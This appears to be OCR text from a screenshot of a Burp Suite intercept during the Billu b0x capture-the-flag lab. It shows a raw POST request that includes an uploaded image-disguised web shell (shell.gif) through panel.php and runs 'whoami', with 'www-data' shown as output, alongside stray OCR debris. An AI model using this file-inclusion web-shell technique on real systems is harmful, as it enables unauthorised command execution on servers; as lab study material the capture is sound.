 Welcome to billu b0x
Logout
Show Users
continue
THIS STRAW HAT
IS ENTRUSTED TO YOU
���www-data
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://billu-b0x.ctf:80 [192.168.1.10]
Forward Drop Intercep... Action Open Br... Comment this item ?
Raw Params Headers Hex
1 POST /panel.php?cmd=whoami HTTP/1.1
2 Host: billu-b0x.ctf
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://billu-b0x.ctf
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://billu-b0x.ctf/panel.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=vcbie1da7r0o0m136rlcgs1cl6
14 Connection: close
15
16 load=/uploaded_images/shell.gif&continue=continue